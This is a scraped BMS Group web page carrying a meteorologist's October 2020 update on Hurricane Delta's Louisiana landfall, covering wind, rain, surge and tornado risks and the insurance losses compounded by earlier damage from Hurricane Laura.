  				<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M3 12l2-2m0 0l7-7 7 7M5 10v10a1 1 0 001 1h3m10-11l2 2m-2-2v10a1 1 0 01-1 1h-3m-6 0a1 1 0 001-1v-4a1 1 0 011-1h2a1 1 0 011 1v4a1 1 0 001 1m-6 0h6" />
			</svg>
			</a>
													
					

				
					
																
					
												<svg xmlns="http://www.w3.org/2000/svg" class="h-5 w-5 text-white opacity-40 mx-1" viewBox="0 0 20 20" fill="currentColor">
							<path fill-rule="evenodd" d="M7.293 14.707a1 1 0 010-1.414L10.586 10 7.293 6.707a1 1 0 011.414-1.414l4 4a1 1 0 010 1.414l-4 4a1 1 0 01-1.414 0z" clip-rule="evenodd" />
						</svg>
						
						
												
						
															<a href="https://www.bmsgroup.com/news" class="text-white uppercase text-xs font-semibold hover:opacity-80 transition">Newsroom</a>
													
					

				
					
					
					
												<svg xmlns="http://www.w3.org/2000/svg" class="h-5 w-5 text-white opacity-40 mx-1 hidden md:block" viewBox="0 0 20 20" fill="currentColor">
							<path fill-rule="evenodd" d="M7.293 14.707a1 1 0 010-1.414L10.586 10 7.293 6.707a1 1 0 011.414-1.414l4 4a1 1 0 010 1.414l-4 4a1 1 0 01-1.414 0z" clip-rule="evenodd" />
						</svg>
						
						
												
												<span class="text-white uppercase text-xs font-semibold opacity-40 hidden md:block">BMS Tropical Update 10/09/2020</span>
						
					

				
				
				

		</div>

		
	</div>

</div>

			





	







<div class="bg-black bg-opacity-40">

	<div class="inner flex flex-col md:flex-row md:items-center">

		
		<div class="ml-auto flex flex-row">

						
								
										
															
					
		
		
		
	
		
				
	
	<nav class=" relative py-2 group">

		<button class="px-4 md:px-6 text-white text-xs xl:text-sm flex items-center text-left" data-dropdown="menu-categories">Categories
			<svg xmlns="http://www.w3.org/2000/svg" class="h-5 w-5 ml-2" viewBox="0 0 20 20" fill="currentColor">
				<path fill-rule="evenodd" d="M5.293 7.293a1 1 0 011.414 0L10 10.586l3.293-3.293a1 1 0 111.414 1.414l-4 4a1 1 0 01-1.414 0l-4-4a1 1 0 010-1.414z" clip-rule="evenodd" />
			</svg>
		</button>

		<div class="absolute top-full transform sm:left-1/2 sm:-translate-x-1/2 bg-theme-gray-800 rounded-lg px-2.5 py-2.5 invisible opacity-0 transition w-300 lg:w-575 group-hover:opacity-100 group-hover:visible" id="menu-categories">

			<div class="w-2 h-2 bg-theme-gray-800 absolute top-0 left-6 sm:left-1/2 transform rotate-45 -translate-y-1/2 md:-translate-x-1/2"></div>

			<div class="overflow-y-auto grid grid-cols-1 sm:grid-cols-2 gap-0 sm:gap-8 setMaxHeight customScrollBar">

				
					<div class="flex flex-col">
						
							
														
																									
							
														
							<a href="https://www.bmsgroup.com/news/analytics" class="text-theme-gray-150 text-xs xl:text-sm py-2 transition border-b border-white border-opacity-20 px-2 text-shadow-hover">Analytics</a>
						
							
														
																									
							
														
							<a href="https://www.bmsgroup.com/news/atlantic-hurricane-season" class="text-theme-gray-150 text-xs xl:text-sm py-2 transition border-b border-white border-opacity-20 px-2 text-shadow-hover">Atlantic Hurricane Season</a>
						
							
														
																									
							
														
							<a href="https://www.bmsgroup.com/news/australia" class="text-theme-gray-150 text-xs xl:text-sm py-2 transition border-b border-white border-opacity-20 px-2 text-shadow-hover">Australia</a>
						
							
														
																									
							
														
							<a href="https://www.bmsgroup.com/news/business-news" class="text-theme-gray-150 text-xs xl:text-sm py-2 transition border-b border-white border-opacity-20 px-2 text-shadow-hover">Business News</a>
						
							
														
																									
							
														
							<a href="https://www.bmsgroup.com/news/covid-19" class="text-theme-gray-150 text-xs xl:text-sm py-2 transition border-b border-white border-opacity-20 px-2 text-shadow-hover">Covid-19</a>
						
							
														
																									
							
														
							<a href="https://www.bmsgroup.com/news/cyber" class="text-theme-gray-150 text-xs xl:text-sm py-2 transition border-b border-white border-opacity-20 px-2 text-shadow-hover">Cyber</a>
						
							
														
																									
							
														
							<a href="https://www.bmsgroup.com/news/expansion" class="text-theme-gray-150 text-xs xl:text-sm py-2 transition border-b border-white border-opacity-20 px-2 text-shadow-hover">Expansion</a>
						
							
														
																									
							
														
							<a href="https://www.bmsgroup.com/news/financial-and-professional-risks" class="text-theme-gray-150 text-xs xl:text-sm py-2 transition border-b border-white border-opacity-20 px-2 text-shadow-hover">Financial and Professional Risks</a>
						
							
														
																									
							
														
							<a href="https://www.bmsgroup.com/news/iberia" class="text-theme-gray-150 text-xs xl:text-sm py-2 transition border-b border-white border-opacity-20 px-2 text-shadow-hover">Iberia</a>
						
							
														
																									
							
														
							<a href="https://www.bmsgroup.com/news/insights" class="text-theme-gray-150 text-xs xl:text-sm py-2 transition border-b border-white border-opacity-20 px-2 text-shadow-hover">Insights</a>
						
							
														
																									
							
														
							<a href="https://www.bmsgroup.com/news/insurance" class="text-theme-gray-150 text-xs xl:text-sm py-2 transition border-b border-white border-opacity-20 px-2 text-shadow-hover">Insurance</a>
						
							
														
																									
							
														
							<a href="https://www.bmsgroup.com/news/interview" class="text-theme-gray-150 text-xs xl:text-sm py-2 transition px-2 text-shadow-hover">Interview</a>
						
					</div>
				
					<div class="flex flex-col">
						
							
														
																									
							
														
							<a href="https://www.bmsgroup.com/news/market-commentary" class="text-theme-gray-150 text-xs xl:text-sm py-2 transition border-b border-white border-opacity-20 px-2 text-shadow-hover">Market Commentary</a>
						
							
														
																									
							
														
							<a href="https://www.bmsgroup.com/news/mga" class="text-theme-gray-150 text-xs xl:text-sm py-2 transition border-b border-white border-opacity-20 px-2 text-shadow-hover">MGA</a>
						
							
														
																									
							
														
							<a href="https://www.bmsgroup.com/news/new-hires" class="text-theme-gray-150 text-xs xl:text-sm py-2 transition border-b border-white border-opacity-20 px-2 text-shadow-hover">New Hires</a>
						
							
														
																									
							
														
							<a href="https://www.bmsgroup.com/news/pathlight-analytics" class="text-theme-gray-150 text-xs xl:text-sm py-2 transition border-b border-white border-opacity-20 px-2 text-shadow-hover">Pathlight Analytics</a>
						
							
														
																									
							
														
							<a href="https://www.bmsgroup.com/news/press-releases-1" class="text-theme-gray-150 text-xs xl:text-sm py-2 transition border-b border-white border-opacity-20 px-2 text-shadow-hover">Press Releases</a>
						
							
														
																									
							
														
							<a href="https://www.bmsgroup.com/news/private-equity-m-a-and-tax" class="text-theme-gray-150 text-xs xl:text-sm py-2 transition border-b border-white border-opacity-20 px-2 text-shadow-hover">Private Equity, M&amp;A and Tax</a>
						
							
														
																									
							
														
							<a href="https://www.bmsgroup.com/news/reinsurance" class="text-theme-gray-150 text-xs xl:text-sm py-2 transition border-b border-white border-opacity-20 px-2 text-shadow-hover">Reinsurance</a>
						
							
														
																									
							
														
							<a href="https://www.bmsgroup.com/news/severe-weather" class="text-theme-gray-150 text-xs xl:text-sm py-2 transition border-b border-white border-opacity-20 px-2 text-shadow-hover">Severe Weather</a>
						
							
														
																									
							
														
							<a href="https://www.bmsgroup.com/news/thought-leadership" class="text-theme-gray-150 text-xs xl:text-sm py-2 transition border-b border-white border-opacity-20 px-2 text-shadow-hover">Thought leadership</a>
						
							
														
																									
							
														
							<a href="https://www.bmsgroup.com/news/us-property-casualty" class="text-theme-gray-150 text-xs xl:text-sm py-2 transition border-b border-white border-opacity-20 px-2 text-shadow-hover">U.S. Property &amp; Casualty</a>
						
							
														
																									
							
														
							<a href="https://www.bmsgroup.com/news/video" class="text-theme-gray-150 text-xs xl:text-sm py-2 transition border-b border-white border-opacity-20 px-2 text-shadow-hover">Video</a>
						
							
														
																									
							
														
							<a href="https://www.bmsgroup.com/news/wildfire" class="text-theme-gray-150 text-xs xl:text-sm py-2 transition px-2 text-shadow-hover">Wildfire</a>
						
					</div>
				

			</div>


		</div>


	</nav>
	



				
												
				
		
		
		
	
		
				
	
	<nav class=" relative py-2 group">

		<button class="px-4 md:px-6 text-white text-xs xl:text-sm flex items-center text-left" data-dropdown="menu-authors">Authors
			<svg xmlns="http://www.w3.org/2000/svg" class="h-5 w-5 ml-2" viewBox="0 0 20 20" fill="currentColor">
				<path fill-rule="evenodd" d="M5.293 7.293a1 1 0 011.414 0L10 10.586l3.293-3.293a1 1 0 111.414 1.414l-4 4a1 1 0 01-1.414 0l-4-4a1 1 0 010-1.414z" clip-rule="evenodd" />
			</svg>
		</button>

		<div class="absolute top-full transform sm:left-1/2 sm:-translate-x-1/2 bg-theme-gray-800 rounded-lg px-2.5 py-2.5 invisible opacity-0 transition w-300 lg:w-575 group-hover:opacity-100 group-hover:visible" id="menu-authors">

			<div class="w-2 h-2 bg-theme-gray-800 absolute top-0 left-6 sm:left-1/2 transform rotate-45 -translate-y-1/2 md:-translate-x-1/2"></div>

			<div class="overflow-y-auto grid grid-cols-1 sm:grid-cols-2 gap-0 sm:gap-8 setMaxHeight customScrollBar">

				
					<div class="flex flex-col">
						
							
														
														
																									
							
							<a href="https://www.bmsgroup.com/news/author/richard-austwick" class="text-theme-gray-150 text-xs xl:text-sm py-2 transition border-b border-white border-opacity-20 px-2 text-shadow-hover">Richard Austwick</a>
						
							
														
														
																									
							
							<a href="https://www.bmsgroup.com/news/author/monica-tigleanu" class="text-theme-gray-150 text-xs xl:text-sm py-2 transition border-b border-white border-opacity-20 px-2 text-shadow-hover">Monica Tigleanu</a>
						
							
														
														
																									
							
							<a href="https://www.bmsgroup.com/news/author/tom-spraggs" class="text-theme-gray-150 text-xs xl:text-sm py-2 transition border-b border-white border-opacity-20 px-2 text-shadow-hover">Tom Spraggs</a>
						
							
														
														
																									
							
							<a href="https://www.bmsgroup.com/news/author/tom-woolcott" class="text-theme-gray-150 text-xs xl:text-sm py-2 transition border-b border-white border-opacity-20 px-2 text-shadow-hover">Tom Woolcott</a>
						
							
														
														
																									
							
							<a href="https://www.bmsgroup.com/news/author/victoria-basden" class="text-theme-gray-150 text-xs xl:text-sm py-2 transition border-b border-white border-opacity-20 px-2 text-shadow-hover">Victoria Basden</a>
						
							
														
														
																									
							
							<a href="https://www.bmsgroup.com/news/author/leslie-godek" class="text-theme-gray-150 text-xs xl:text-sm py-2 transition border-b border-white border-opacity-20 px-2 text-shadow-hover">Leslie Godek</a>
						
							
														
														
																									
							
							<a href="https://www.bmsgroup.com/news/author/john-speckman" class="text-theme-gray-150 text-xs xl:text-sm py-2 transition border-b border-white border-opacity-20 px-2 text-shadow-hover">John Speckman</a>
						
							
														
														
																									
							
							<a href="https://www.bmsgroup.com/news/author/roanne-gibbs" class="text-theme-gray-150 text-xs xl:text-sm py-2 transition border-b border-white border-opacity-20 px-2 text-shadow-hover">Roanne Gibbs</a>
						
							
														
														
																									
							
							<a href="https://www.bmsgroup.com/news/author/andrew-siffert" class="text-theme-gray-150 text-xs xl:text-sm py-2 transition px-2 text-shadow-hover">Andrew Siffert</a>
						
					</div>
				
					<div class="flex flex-col">
						
							
														
														
																									
							
							<a href="https://www.bmsgroup.com/news/author/sandra-lee" class="text-theme-gray-150 text-xs xl:text-sm py-2 transition border-b border-white border-opacity-20 px-2 text-shadow-hover">Sandra Lee</a>
						
							
														
														
																									
							
							<a href="https://www.bmsgroup.com/news/author/martijn-de-lange" class="text-theme-gray-150 text-xs xl:text-sm py-2 transition border-b border-white border-opacity-20 px-2 text-shadow-hover">Martijn de Lange</a>
						
							
														
														
																									
							
							<a href="https://www.bmsgroup.com/news/author/nick-dranchak" class="text-theme-gray-150 text-xs xl:text-sm py-2 transition border-b border-white border-opacity-20 px-2 text-shadow-hover">Nick Dranchak</a>
						
							
														
														
																									
							
							<a href="https://www.bmsgroup.com/news/author/tan-pawar" class="text-theme-gray-150 text-xs xl:text-sm py-2 transition border-b border-white border-opacity-20 px-2 text-shadow-hover">Tan Pawar</a>
						
							
														
														
																									
							
							<a href="https://www.bmsgroup.com/news/author/clare-stenson" class="text-theme-gray-150 text-xs xl:text-sm py-2 transition border-b border-white border-opacity-20 px-2 text-shadow-hover">Clare Stenson</a>
						
							
														
														
																									
							
							<a href="https://www.bmsgroup.com/news/author/sean-mcdermott" class="text-theme-gray-150 text-xs xl:text-sm py-2 transition border-b border-white border-opacity-20 px-2 text-shadow-hover">Sean McDermott</a>
						
							
														
														
																									
							
							<a href="https://www.bmsgroup.com/news/author/dean-andrews" class="text-theme-gray-150 text-xs xl:text-sm py-2 transition border-b border-white border-opacity-20 px-2 text-shadow-hover">Dean Andrews</a>
						
							
														
														
																									
							
							<a href="https://www.bmsgroup.com/news/author/sophie-wallace" class="text-theme-gray-150 text-xs xl:text-sm py-2 transition border-b border-white border-opacity-20 px-2 text-shadow-hover">Sophie Wallace</a>
						
							
														
														
																									
							
							<a href="https://www.bmsgroup.com/news/author/test-person" class="text-theme-gray-150 text-xs xl:text-sm py-2 transition px-2 text-shadow-hover">Eleanor Markham</a>
						
					</div>
				

			</div>


		</div>


	</nav>
	



								
				<nav class="relative py-2 group">

					<button class="px-4 md:px-6 text-white text-xs xl:text-sm flex items-center text-left" data-dropdown="menu-archive">Archive
						<svg xmlns="http://www.w3.org/2000/svg" class="h-5 w-5 ml-2" viewBox="0 0 20 20" fill="currentColor">
							<path fill-rule="evenodd" d="M5.293 7.293a1 1 0 011.414 0L10 10.586l3.293-3.293a1 1 0 111.414 1.414l-4 4a1 1 0 01-1.414 0l-4-4a1 1 0 010-1.414z" clip-rule="evenodd" />
						</svg>
					</button>

					<div class="absolute top-full right-6 sm:right-auto sm:left-1/2 transform sm:-translate-x-1/2 bg-theme-gray-800 rounded-lg px-2.5 py-2.5 opacity-0 invisible transition w-72 group-hover:opacity-100 group-hover:visible" id="menu-archive">

						<div class="w-2 h-2 bg-theme-gray-800 absolute top-0 right-6 sm:right-auto sm:left-1/2 transform rotate-45 -translate-y-1/2 md:-translate-x-1/2"></div>

						<div class="overflow-y-auto flex flex-col setMaxHeight customScrollBar">

																								<a href="https://www.bmsgroup.com/news/archive/2025" class="text-theme-gray-150 text-xs xl:text-sm py-2 transition border-b border-white border-opacity-20 px-2 text-shadow-hover">2025</a>
																																<a href="https://www.bmsgroup.com/news/archive/2024" class="text-theme-gray-150 text-xs xl:text-sm py-2 transition border-b border-white border-opacity-20 px-2 text-shadow-hover">2024</a>
																																<a href="https://www.bmsgroup.com/news/archive/2023" class="text-theme-gray-150 text-xs xl:text-sm py-2 transition border-b border-white border-opacity-20 px-2 text-shadow-hover">2023</a>
																																<a href="https://www.bmsgroup.com/news/archive/2022" class="text-theme-gray-150 text-xs xl:text-sm py-2 transition border-b border-white border-opacity-20 px-2 text-shadow-hover">2022</a>
																																<a href="https://www.bmsgroup.com/news/archive/2021" class="text-theme-gray-150 text-xs xl:text-sm py-2 transition border-b border-white border-opacity-20 px-2 text-shadow-hover">2021</a>
																																<a href="https://www.bmsgroup.com/news/archive/2020" class="text-theme-gray-150 text-xs xl:text-sm py-2 transition border-b border-white border-opacity-20 px-2 text-shadow-hover">2020</a>
																																<a href="https://www.bmsgroup.com/news/archive/2019" class="text-theme-gray-150 text-xs xl:text-sm py-2 transition border-b border-white border-opacity-20 px-2 text-shadow-hover">2019</a>
																																<a href="https://www.bmsgroup.com/news/archive/2018" class="text-theme-gray-150 text-xs xl:text-sm py-2 transition px-2 text-shadow-hover">2018</a>
															
						</div>

					</div>

				</nav>

			
		</div>

	</div>

</div>



	</header>

	<main class="">

		
		
		
		


	
		<div id="page-bg" class="fullPageMedia" style="background-image:url(https://www.bmsgroup.com/assets/news/_AUTOxAUTO_crop_center-center_none/16882/stormy-sea.webp)"></div>


	

			<section id="titleContainer">

	<div class="inner">

		
	<div class="grid grid-cols-2">
	<div class="px-4 md:px-6 text-white flex flex-col items-start">

	<div class="mb-4">

		<date class="font-extralight font-heading text-2xl md:text-3xl mb-2 block">October 9th, 2020</date>

				<p class="font-extralight font-heading text-base text-lg">
								<a href="/news/analytics">Analytics</a>, 											<a href="/news/atlantic-hurricane-season">Atlantic Hurricane Season</a>, 											<a href="/news/insights">Insights</a>							</p>
		
	</div>

	<h1 class="text-2xl sm:text-3xl md:text-4xl lg:text-5xl font-extralight">
				BMS Tropical Update 10/09/2020
			</h1>


	<h6 class="text-white font-extralight mt-2">
		By:
							<a href="/news?author=Newsroom">Newsroom</a>
			
	</h6>

	



</div>
	</div>



	</div>

		<div class="bg-theme-blue absolute top-0 left-0 bottom-0 w-9/12 md:w-1/2 -z-10 opacity-95 transform-gpu"></div>
	<div class="absolute top-0 bottom-0 right-0 w-3/12 md:w-1/2 -z-10 opacity-80 bg-black transform-gpu">

</section>
	
		
			<article class="inner mt-6 sm:mt-8 lg:mt-16" data-aos="fade-up">

		<div class="px-4 md:px-6 py-4 md:py-8 bg-white newsArticle">

			<p><strong><strong>By Andrew Siffert – Vice President / Senior Meteorologist</strong></strong></p>
<p><strong><strong><br></strong></strong>With Delta making landfall early this evening, the U.S. will have experienced ten, yes "10", named storms making landfall along the coastline. This breaks the record set back in 1916 for the most U.S. landfalling named storms in one season. This will also be the 5<sup>th</sup> hurricane to make U.S. landfall this year, and hopefully, this is the end and we do not break the record of six U.S. landfalling hurricanes - which occurred in 1886 and 1985.</p>
<p>Hurricane Delta is not winning any beauty contests this morning as it is starting to weaken. It is no longer over the very warm water and its size and wave action is causing it to mix with the water along Louisiana’s relatively shallow continental shelf, taking away some of the needed fuel for Delta to maintain its strength. </p>
<p>Delta is also now experiencing higher wind shear (20 – 30 kts), according to the <a href="http://tropic.ssec.wisc.edu/real-time/storm.php?&amp;basin=atlantic&amp;sname=26L&amp;invest=NO&amp;zoom=4&amp;img=1&amp;vars=11111000000000000000000&amp;loop=0" target="_blank">University of Wisconsin Madison CIMSS wind shear analysis</a>. </p>
<figure><img src="https://www.bmsgroup.com/assets/downloads/_newsArticle/BMS_TropicalUpdate_10082020_Vis.gif" data-image="61958" width="1540" height="1113"></figure>
<p>A trough of low pressure over Texas is steering Delta north and the higher wind shear is impacting the vertical structure of Delta’s core. Additionally, this low pressure is bringing both wind shear and mid-level dry air to the center of Delta causing parts of the storm to begin to erode. This should help weaken Delta before landfall. This is similar to what happened with major <a href="https://en.wikipedia.org/wiki/Hurricane_Lili" target="_blank">Hurricane Lili in 2002, which made landfall in central Louisiana</a>, causing roughly $600 Million of loss to the insurance industry. So even a weakening major hurricane like Delta can have a significant impact. This is not a storm that will go away like Marco did earlier this season. The central pressure and large extent of Delta's wind footprint are locked in and it will take some time for these to change as Delta tracks toward the coastline. A weak Category 2 to a healthy Category 1 hurricane at landfall should be expected. </p>
<p><strong>Wind Impacts </strong></p>
<p>Delta will still be a dangerous storm upon landfall, just 10 – 20 miles east of where Hurricane Laura made landfall just six weeks ago. Because of this, some of the properties in the landfall area have already been damaged by Laura. Furthermore, although the winds will blow in slightly different directions at different intensities, this could cause further damage to already damaged structures. Below is the latest BMS iVision Verisk Respond 3-second wind gust product that shows Delta tracking at a slightly different angle than Laura did at landfall. This might lead to the strongest winds occurring in Louisiana’s less populated section between Lake Charles and Lafayette. Regardless, any shift in track to the east could mean stronger wind gusts could be experienced in Lafayette, Louisiana, which did not see the highest winds from Hurricane Laura. This could result in high treefall and roof damage to the city of 500,000 people.</p>
<figure><img src="https://www.bmsgroup.com/assets/downloads/_newsArticle/Blog_10092020_TropicalUpdate_iVision.png" data-image="61959" width="1540" height="911"></figure>
<p>Lake Charles, which took a direct hit from Laura, could see even more damage due to the temporary tarped roofs and boarded windows easily allowing water into these structures. This would further complicate the claims process. Below is some recent drone footage showing the recovery efforts in Lake Charles. These tarped structures will likely be vulnerable to Delta's wind speeds, even though Lake Charles will be on the weaker side of the storm. The other thing to consider is there are piles of debris everywhere from Laura, that could become projectiles if the western eyewall of Delta strikes the area. </p>
<p><a href="https://twitter.com/CharlesPeekWX/status/1314266197853167617">https://twitter.com/CharlesPee...</a></p>
<p>As <a href="https://www.bmsgroup.com/news/bms-tropical-update-10-08-2020" target="_blank">mentioned in yesterday's post</a>, because much of the landfall areas are still recovering from Laura, this complicates the catastrophe modeling used to estimate losses for the insurance industry. This is due to the fact that modeling results do not consider a property’s potential damage that might have already occurred with Hurricane Laura. This is not a new problem for the insurance industry, as two named storms hitting the same area in the same year has happened before. This occurred both in Florida (Frances and Jeanne, 2004) and in Japan (Faxai and Hagibis, 2019). In these situations, there appears to be a potential for amplification of loss caused by successive hurricane landfalls. It has yet to be determined what offset might occur due to less exposure of risk because of existing damage that has already happened. No doubt, the claims could get complicated. </p>
<p><strong>Rainfall Impacts </strong></p>
<p>Rainfall impacts could be interesting as dry air is working its way into Delta's core. The result is much of the rainfall will be in front of the center of the storm, with the heaviest rain likely in the few hours before the eye’s arrival. This will be good for the traped roofs in the area as they now likely will not experience the high wind driven rain by the time Delta makes landfall. In fact, nearly 9 inches of rain has fallen near Zachary, Louisiana over the past few hours. Widespread flash flooding continues in this area. However, due to the fast forward speed of Delta, the impacts will be quick-hitting. This includes the rainfall, which should pass quickly and limit any flooding impacts. </p>
<p><strong>Storm Surge Impacts </strong></p>
<p>The wind field's overall size from Hurricane Delta along the very susceptible coastline of Louisiana could cause a storm surge up to 7-11 feet in some areas. Some of these areas experienced high storm surge from Hurricane Laura. The projected landfall area has a rural population with mostly swamp and wildlife refuge, so any storm surge impacts should be limited. The storm surge could push its way inland, but should be below the historical level for elevated buildings in the area. Therefore, storm surge flooding loss should be limited from Hurricane Delta.</p>
<p><strong>Tornado Risk</strong></p>
<p>In general, the overall risk of tornadoes should be lower than with a typical land falling hurricane, due to the limited convection and thunderstorm activity at the time of landfall. However, the Storm Prediction Center has issued a marginal and slight risk for tornadoes today across south-central into eastern Louisiana, as well as across southern Mississippi and extreme southwest Alabama.</p>
<p><strong>Looking Ahead </strong></p>
<p>There is an excellent chance that Delta might be the last land falling named storm of the 2020 Atlantic Hurricane season. There are currently no named storms in the 15 day ECMWF forecast, but remember, we have well over a month to go in the season. It is likely more named storms will pop up, and we are just three Greek names away from becoming the most active season on record. This would indeed be fitting for 2020 if this was achieved. </p>
<p><strong><strong><br></strong></strong></p>

		</div>

	</article>
	
		
		

	
		
	
	


	




<form action="https://www.bmsgroup.com/news" class="inner mt-6 sm:mt-8 lg:mt-16" data-aos="fade-up">
	<input type="search" name="keyword" aria-label="Search" placeholder="Search for news" value="" class="w-full bg-white px-4 md:px-6 py-4 md:py-6 text-base">
</form>



	</main>

	<footer class="bg-theme-gray-800 py-8 lg:py-16 mt-6 sm:mt-8 lg:mt-16">

	<div class="inner">

				<div class="text-center flex items-center justify-center mb-8 space-x-7">
						<a href="http://uk.linkedin.com/company/bms-group" target="_blank" rel="nofollow"><img src="/img/li-icn.svg" width="28" height="23" class="block w-7" alt="Social Media Icn"></a>
						<a href="https://twitter.com/BMSGROUP" target="_blank" rel="nofollow"><img src="/img/tw-icn.svg" width="28" height="23" class="block w-7" alt="Social Media Icn"></a>
					</div>
		
		<ul class="flex flex-col md:flex-row flex-wrap justify-center items-center max-w-600 mx-auto list-none">

			<li class="text-white text-sm mb-3 font-extralight">&copy; 2026 BMS Group</li>

						
						
						
						<li class="text-white text-sm mb-3 font-extralight mx-3">
				<a class="hover-text-shadow" href="https://www.bmsgroup.com/terms-and-conditions">Terms &amp; Conditions</a>
			</li>
						<li class="text-white text-sm mb-3 font-extralight mx-3">
				<a class="hover-text-shadow" href="https://www.bmsgroup.com/data-privacy">Data Privacy</a>
			</li>
						<li class="text-white text-sm mb-3 font-extralight mx-3">
				<a class="hover-text-shadow" href="https://www.bmsgroup.com/cookie-policy">Cookie Policy</a>
			</li>
						<li class="text-white text-sm mb-3 font-extralight mx-3">
				<a class="hover-text-shadow" href="https://www.bmsgroup.com/regulation">Regulation</a>
			</li>
						<li class="text-white text-sm mb-3 font-extralight mx-3">
				<a class="hover-text-shadow" href="https://www.bmsgroup.com/anti-slavery-policy-and-statement">Anti-Slavery Policy</a>
			</li>
						<li class="text-white text-sm mb-3 font-extralight mx-3">
				<a class="hover-text-shadow" href="https://www.bmsgroup.com/pensions-statements">Pensions Statements</a>
			</li>
						<li class="text-white text-sm mb-3 font-extralight mx-3">
				<a class="hover-text-shadow" href="https://www.bmsgroup.com/contact">Contact</a>
			</li>
						<li class="text-white text-sm mb-3 font-extralight mx-3">
				<a class="hover-text-shadow" href="https://bmsgroup.sharefile.com/" target="_blank" rel="noopener">Partner Login</a>
			</li>
						<li class="text-white text-sm mb-3 font-extralight mx-3">
				<a class="hover-text-shadow" href="https://www.bmsgroup.com/gender-pay-gap-reports">Gender Pay Gap Reports</a>
			</li>
			

		</ul>

	</div>

</footer>

		<div id="offCanvasProfile" class="bg-theme-gray-200 p-6 fixed top-0 right-0 max-h-screen overflow-y-auto w-4/5 md:max-w-2xl md:w-full transform transition-transform translate-x-full z-50"></div>

	<script defer src="https://code.jquery.com/jquery-3.6.0.min.js" integrity="sha256-/xUj+3OJU5yExlq6GSYGSHk7tPXikynS7ogEvDej/m4=" crossorigin="anonymous"></script>
	<script defer src="https://cdnjs.cloudflare.com/ajax/libs/gsap/3.0.5/gsap.min.js"></script>
	<script defer src="https://cdnjs.cloudflare.com/ajax/libs/ScrollMagic/2.0.7/ScrollMagic.min.js"></script>
	<script defer src="https://cdnjs.cloudflare.com/ajax/libs/ScrollMagic/2.0.7/plugins/animation.gsap.min.js"></script>
	
	 
	<script async defer src="https://platform.twitter.com/widgets.js"></script>
	

	<script defer src="/js/app.js?v1.0.13"></script>

		<script>

		function initMap() {

			mapArray.forEach(function(item) {

				map = new google.maps.Map(document.getElementById(item.id), {

					center: {
						lat: Number(item.lat),
						lng: Number(item.lng)
					},
					zoom: Number(item.zoom)

				});

				// Display the marker
				var marker = new google.maps.Marker({
					position: {
						lat: Number(item.lat),
						lng: Number(item.lng)
					},
					map: map
				});

			});


		}

	</script>

	<script src="https://maps.googleapis.com/maps/api/js?key=AIzaSyD_gbnp44LOMia2e6qvf7lL-jlAXkWVBiA&callback=initMap&language=en-GB" async defer></script>

	
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","author":{"@id":"#identity"},"copyrightHolder":{"@id":"#identity"},"copyrightYear":"2020","creator":{"@id":"#creator"},"dateCreated":"2020-10-09T15:31:25+01:00","dateModified":"2020-10-09T20:06:15+01:00","datePublished":"2020-10-09T15:29:00+01:00","headline":"BMS Tropical Update 10/09/2020","image":{"@type":"ImageObject","url":"https://www.bmsgroup.com/assets/general/bms-logo/_1200x630_fit_center-center_82_none/BMS-Logo-Positive-RGB-WebSEO.png?mtime=1757674093"},"inLanguage":"en-gb","mainEntityOfPage":"https://www.bmsgroup.com/news/bms-tropical-update-10-09-2020","name":"BMS Tropical Update 10/09/2020","publisher":{"@id":"#creator"},"url":"https://www.bmsgroup.com/news/bms-tropical-update-10-09-2020"},{"@id":"#identity","@type":"LocalBusiness","name":"BMS Group","priceRange":"$"},{"@id":"#creator","@type":"Organization"},{"@type":"BreadcrumbList","description":"Breadcrumbs list","itemListElement":[{"@type":"ListItem","item":"https://www.bmsgroup.com/","name":"Innovative Independent Specialist","position":1},{"@type":"ListItem","item":"https://www.bmsgroup.com/news","name":"News","position":2},{"@type":"ListItem","item":"https://www.bmsgroup.com/news/bms-tropical-update-10-09-2020","name":"BMS Tropical Update 10/09/2020","position":3}],"name":"Breadcrumbs"}]}</script></body>
</html>
<!-- Cached by Blitz on 2026-01-16T17:34:41+00:00 -->

--- FILE ---
content_type: image/svg+xml
request_url: https://www.bmsgroup.com/img/logo.svg
body_size: 1300
content:
<svg xmlns="http://www.w3.org/2000/svg" width="120" height="46.7" viewBox="0 0 120 46.7">
  <g id="Group_2" data-name="Group 2" transform="translate(-466 -393)">
    <path id="Path_1" data-name="Path 1" d="M111.3,38.5H120v8.7h-8.7Z" transform="translate(466 391.8)" fill="#f39208"/>
    <path id="Path_2" data-name="Path 2" d="M30.8,29.7c0,10.8-4.9,18.2-17.1,18.2A38.211,38.211,0,0,1,0,45V3.6L7.5,1.2V17.3a15.174,15.174,0,0,1,10-3.4C26.4,13.9,30.8,21.7,30.8,29.7Zm-7.7.3c0-5-3.1-9.7-7.8-9.7a9.178,9.178,0,0,0-7.8,3.8V39.8a18.469,18.469,0,0,0,6.6,1.3C20.5,41.1,23.1,36.3,23.1,30Z" transform="translate(466 391.8)" fill="#fff"/>
    <path id="Path_3" data-name="Path 3" d="M78.2,23.9l-.1,23.3H70.7V25.5c0-3.1-2-4.7-5.2-4.7A11.685,11.685,0,0,0,60,22.7V47.2H52.6V22.8c-1.4-1.5-4-1.8-5.4-1.8a13.278,13.278,0,0,0-5.3,1.2l-.1,25.1H34.4l-.1-30a29.068,29.068,0,0,1,12.3-3.1c4.4,0,8,1.3,9.9,2.8a23.054,23.054,0,0,1,10.6-2.9C73.8,14.1,78.2,17.5,78.2,23.9Z" transform="translate(466 391.8)" fill="#fff"/>
    <path id="Path_4" data-name="Path 4" d="M82.9,44.6,85,39.5a24.281,24.281,0,0,0,9.6,2c2.7,0,6.4-.9,6.4-3.8,0-2.6-2.6-3-7.1-4-6.8-1.4-11.1-3.7-11.1-9.8,0-7,5.6-10.2,13.2-10.2a22.6,22.6,0,0,1,11.1,2.8L105,21.7a19.328,19.328,0,0,0-8.2-1.9c-4.4-.1-7.2,1.4-7.2,3.8,0,2.7,2.7,3.1,6.6,4.1,8.4,2,12,3.8,12,9.6,0,8.1-8.1,10.5-12.9,10.5A34.412,34.412,0,0,1,82.9,44.6Z" transform="translate(466 391.8)" fill="#fff"/>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.bmsgroup.com/images/icon-search.svg
body_size: 513
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 24.1.3, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
